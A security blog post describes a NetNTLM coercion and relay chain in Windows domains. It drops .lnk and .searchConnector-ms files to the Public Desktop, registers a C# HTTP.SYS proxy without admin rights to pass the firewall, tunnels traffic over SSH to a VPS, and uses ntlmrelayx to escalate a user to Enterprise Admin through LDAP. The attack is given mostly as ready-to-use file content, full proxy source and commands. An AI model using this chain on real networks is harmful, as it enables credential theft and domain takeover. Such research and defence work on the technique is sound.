NetNTLM is still a thing?
In 2024 NetNTLM leaking is still a thing! In this post we will cover some parts of:
- Coerce User Authentication via NetNTLM and a file drop
- The mystery around HTTP.SYS
- Relaying without admin privileges
- Relaying with an active Windows firewall
- SSH Port forwarding
Details
Coerce User Authentication via NetNTLM
A detail from a SO-CON 2024 slidedeck took my attention.
 (Net)NTLM relaying is still alive?
The PDF can be found here: Elad Shamir - NTLM The Legacy Protocol That Won’t Die / Elad Shamir - NTLM - SO-CON 2024.pdf
So, what does this mean? If an attacker can drop a hidden authentication coercion file, which is a wonderful way to describe for example a .lnk or a .scf file, to a user desktop it will trigger an auth. Even without user interaction, as it typically is for network shares? - Nice
This could be a nice way for lateral movement, but of course requires local administrative permissions, or a really broken client (yeah, I know, happens way too often …).
A buddy at work (@qtc_de) had a nice little tip for me, when we were talking about possibilities. Instead of dropping files on each user’s desktop, we can just drop one in Users\Public\Public Desktop and it will immediately be synchronized to all desktops.
Of course there are already some great writeups about this:
-
https://0xdf.gitlab.io/2019/03/09/htb-ethereal.html#visual-studio-2017lnk
-
https://0xdf.gitlab.io/2019/06/01/htb-sizzle.html#creds-for-amanda
For the coercion part itself, we are going to generate an overly complex lnk file with the icon pointing to a WebDAV resource.
For example, NetExec has a module slinky for it, which just needs some minor adjustment.
The relevant part of it:
link = pylnk3.create(self.lnk_path)
link.icon = f"\\\\{self.server}\\icons\\icon.ico"
link.save()
We need an icon path like this:
\\elastic-elastic-dc01\apps\icon.ico
With the lnk dropped to the Public Desktop we can trigger an authentication on Port 445 (SMB), which we can farm or relay. However, SMB relaying is not that useful anymore, as most environments have SMB signing enforced. There are of course some exclusions, ESC8 is still doing great!
PS: The lnk File can also be invisible :)
There are some really great maps at https://www.thehacker.recipes/a-d/movement/ntlm/relay:
 Source: https://www.thehacker.recipes/a-d/movement/ntlm/relay
So what can we do to increase the impact of the relaying part?
WebClient
If the WebClient is started on a client, we can trigger a coercion via HTTP (WebDAV in this case) to any port and path we want to!
If you need to refresh your knowledge about that topic look e.g. here.
The risk that the webclient is not started is uncomfortable, so we just start it ourselves, also by dropping a file.
This time we need a .searchConnector-ms file. Yeah, that’s a weird filetype…
 example searchConnector-ms file
Yeah I honor your time, so here is the content for Copy&Paste.
<?xml version="1.0" encoding="UTF-8"?>
<searchConnectorDescription xmlns="http://schemas.microsoft.com/windows/2009/searchConnector">
    <description>Microsoft Outlook</description>
    <isSearchOnlyItem>false</isSearchOnlyItem>
    <includeInStartMenuScope>true</includeInStartMenuScope>
    <templateInfo>
        <folderType>{91475FE5-586B-4EBA-8D75-D17434B8CDF6}</folderType>
    </templateInfo>
    <simpleLocation>
        <url>https://whatever/</url>
    </simpleLocation>
</searchConnectorDescription>
Dropping this file will start the WebClient service on a client.
Note that the WebClient is mostly available under Windows 10 & 11, Windows Server needs an additional role installed to have it
We now adjust our .lnk file to point to a specific port (10247) by adding @10247.
\\elastic-elastic-dc01@10247\apps\icon.ico
Now, if we have code execution on a Linux box without a firewall we can simply use this. But we want to go a little bit further and exploit this with an active Windows firewall and without admin permissions.
Break the firewall
In Windows there is another way to create a webserver than a classic socket listener. Windows does include a Driver, which does the heavy lifting for us and allows quite simple web applications.
 Source: https://www.codeproject.com/Articles/437733/Demystify-http-sys-with-HttpSysManager
As we all have only limited time, here is the short version.
The .Net Namespace around this is the System.Net.HttpListener and there is a Kernel driver doing things for us.
As it is nice to have a driver do some stuff for us, the bigger benefits are:
- We can have webserver without admin privileges
- We can have webserver with an active Windows Firewall
Wait, what? -Correct, there are some paths, which are allowed through the default configuration of the Windows Firewall, as the HTTP.SYS driver is running under NT-SYSTEM and it is a trusted application!
The following blog brings some light to it: https://www.codeproject.com/Articles/437733/Demystify-http-sys-with-HttpSysManager

Unfortunately, the code project is gone :’(
- But wait, aren’t we Hackers? So we use Wayback machine!
https://web.archive.org/web/20210629141743/https://archive.codeplex.com/?p=httpsysmanager
Luckily the release was also archived.
This allows us to use this wonderful tool, without writing all those nasty lines of code by ourselves.
HTTP.SYS ACL’s
Let’s take a look at a Windows 11 System:
 Checking the HTTP.SYS ACLs on a Windows 11
If we check all those permissions for the URI, we find some interesting ones, like
 Lax permissions on the
 :10247/apps path
 Authenticated users? Hey that’s me!
So every authenticated user can register a listener under http://<HOST>:10247/apps? Nice, let’s try this.
 Running a listener without admin privileges
And as a bonus, this also bypasses the default configuration of the windows firewall! - Cool
Other interesting URI’s are:
- http://*:5357/
- http://*:10246/MDEServer/
- http://*:10247/apps/
- http://*:80/Temporary_Listen_Addresses/
- http://*:5358/
Note: Not all those URIs are also allowed through the firewall!
Proxying
So we can have a listener without admin privs and through an active windows firewall. So what’s next? We can proxy those requests and do something else with them.
There is a useful code snippet on LinkedIn (yeah, I know …):
https://www.linkedin.com/pulse/implementing-proxy-server-c-example-test-case-esmael-esmaeli/
This snippet needs some adjustments to fit our needs. We might come up with something quick&dirty like this
using System;
using System.Collections.Generic;
using System.IO;
using System.Linq;
using System.Net;
using System.Runtime.Remoting.Messaging;
using System.Text;
using System.Threading.Tasks;

namespace Proxy
{
    internal class Program
    {
        static void Main(string[] args)
        {
            // Create a new HttpListener to listen for requests on the specified UR
            HttpListener listener = new HttpListener();
            listener.Prefixes.Add("http://+:80/Temporary_Listen_Addresses/");
            //listener.Prefixes.Add("http://+:5357/blub/");
            //listener.Prefixes.Add("http://+:5358/blubber/123/");
            listener.Prefixes.Add("http://+:10246/MDEServer/");
            listener.Prefixes.Add("http://+:10247/apps/");
            listener.AuthenticationSchemes = AuthenticationSchemes.Anonymous;
            listener.IgnoreWriteExceptions = true;

            listener.Start();

            while (true)
            {
                try
                {
                    // Wait for a request to be made to the server
                    HttpListenerContext context = listener.GetContext();

                    // Get the request and response objects
                    HttpListenerRequest request = context.Request;
                    HttpListenerResponse response = context.Response;

                    // Modify the request as needed (e.g. to add headers, change the URL, etc.)
                    string newUrl = "http://elastic-elastic-dc01:8080/icon.ico";

                    // Forward the request to the destination server
                    HttpWebRequest destinationRequest = (HttpWebRequest)WebRequest.Create(newUrl);
                    destinationRequest.SendChunked = false;
                    destinationRequest.Method = request.HttpMethod;

                    // Copy the request headers from the original request to the new request
                    Console.WriteLine("Request");
                    Console.WriteLine(request.Url.ToString());
                    Console.WriteLine(request.HttpMethod.ToString());
                    Console.WriteLine(request.Headers.ToString());
                    foreach (string key in request.Headers.AllKeys)
                    {
                        try
                        {
                            string[] values = request.Headers.GetValues(key);
                            switch (key)
                            {
                                case "Connection":
                                    if (values[0] == "Keep-Alive")
                                    {
                                        destinationRequest.KeepAlive = true;
                                    } else
                                    {
                                        destinationRequest.Connection = values[0];
                                    }
                                    break;
                                case "Content-Length":
                                    destinationRequest.ContentLength = long.Parse(values[0]);
                                    break;
                                case "Host":
                                    destinationRequest.Host = values[0];
                                    break;
                                case "User-Agent":
                                    destinationRequest.UserAgent = values[0];
                                    break;
                                default:
                                    destinationRequest.Headers.Add(key, values[0].ToString());
                                    break;
                            }
                        }
                        catch (Exception ex)
                        {
                            Console.WriteLine(ex.ToString());
                        }
                    }
                    Console.WriteLine("Forwarded item");
                    Console.WriteLine(destinationRequest.RequestUri.ToString());
                    Console.WriteLine(destinationRequest.Host);
                    Console.WriteLine(destinationRequest.Headers.ToString());

                    HttpWebResponse destinationResponse;
                    // Get the response from the destination server
                    try
                    {
                        destinationResponse = (HttpWebResponse)destinationRequest.GetResponse();
                    }
                    catch (WebException wex)
                    {
                        destinationResponse = wex.Response as HttpWebResponse;
                    }

                    Console.WriteLine("Response");
                    Console.WriteLine(destinationResponse.StatusCode.ToString());
                    Console.WriteLine(destinationResponse.Headers.ToString());

                    response.StatusCode = (int)destinationResponse.StatusCode;
                    // Copy the response headers from the destination response to the client response
                    foreach (string key in destinationResponse.Headers.AllKeys)
                    {
                        //response.Headers[header] = destinationResponse.Headers[header];
                        string[] values = destinationResponse.Headers.GetValues(key);
                        if (key == "Content-Length")
                        {
                            ;
                        }
                        else
                        {
                            response.AddHeader(key, values[0]);
                        }
                    }
                    Console.WriteLine("Response - Override");
                    Console.WriteLine(destinationResponse.StatusCode.ToString());
                    Console.WriteLine(destinationResponse.Headers.ToString());
                    response.SendChunked = false;

                    // Get the response stream from the destination response and copy it to the client response
                    using (Stream destinationStream = destinationResponse.GetResponseStream())
                    {
                        using (Stream outputStream = response.OutputStream)
                        {
                            destinationStream.CopyTo(outputStream);
                            outputStream.Flush();
                            // You must close the output stream.
                            outputStream.Close();
                        }
                    }
                }
                catch (Exception ex)
                {
                    Console.Write(ex.ToString());
                    Console.WriteLine(ex.StackTrace.ToString());
                }
            }
            listener.Stop();
        }
    }
}
What is this doing? A ton of debug outputs, some bad practice, and some minor functions like registering a listener for HTTP.SYS, forward the request to another port, get the response and then deliver the response to the initial caller.
So what can we do with this? We can combine it with an old friend!
Note: SSH is only an easy option. There are way better possibilities like using ironpython, python.net or do the relaying directly in C#.
Good ol’ SSH
We can dome some nice little port forwarding on the same machine to tunnel the traffic to a system we fully control and then send it back.
ssh -L 10.3.10.12:8080:10.3.10.11:80 -R 127.0.0.1:9050 debian@10.3.10.11
Why is this useful? As Windows also offers native SSH capabilities, we can use the standard windows client for SSH port forwarding to a server in the internet (-L 10.3.10.12:8080:10.3.10.11:80), have ntlmrelayx running there and tunnel the traffic back via a SOCKS (-R 127.0.0.1:9050).
Note: the target server does not need to be in the same network if SSH outgoing is allowed, meaning it can be a VPS or whatever
Farm NetNTLM Hashes
By proxying the request and using SSH Port forwarding, we can e.g. run responder on the VPS to get some hashes.
 Farming some hashes for cracking
This is for sure nice, but if we just would want the hashes, we could have done this direct in the C# code like MDSec’s Farmer is doing here.
But the bigger / better part is quite often relaying!
Relay it
Let’s go a little bit through the relaying steps.

Start ntlmrelayx on the VPS
with proxychains and -smb2support. In this example, we are going to relay against the LDAP service, as it is still common to have no Channel binding and no LDAP Signing.
Relaying to LDAP is powerfull, but not the only choice. For example an interactive shell (-i) with ntlmrelayx against a fileshare or some HTTP endpoint is also great
proxychains sudo ntlmrelayx.py -debug -smb2support -t "LDAP://10.3.10.12" --escalate-user domainuser --http-port 80
Create the SSH tunnel on the client
with the two different port forwardings
ssh -L 10.3.10.12:8080:10.3.10.11:80 -R 127.0.0.1:9050 debian@10.3.10.11
Start the ProxyApp on the client
which registers at HTTP.SYS and will forward the request to port 8080 locally
Drop a .searchConnectors-ms file on the victim system
to ensure that the WebClient is running
Drop a .lnk file on the victim system
to actually coerce the authentication to our client
nxc smb 10.3.10.21 -d "ludus" -u "localadmin" -p "password" -M slinky -o NAME='\\users\\public\\desktop\\SHARE62' SERVER="elastic-elastic-dc01@10247\apps"
Note: The slightly strange parameters just make it to C:\users\public\desktop\Share63.lnk and \\elastic-elastic-dc01@10247\apps. I might make the PR for nxc in a while to clean this a little bit.
And Ta-da, this actually made us an Enterprise Admin.
The flow looks like this:
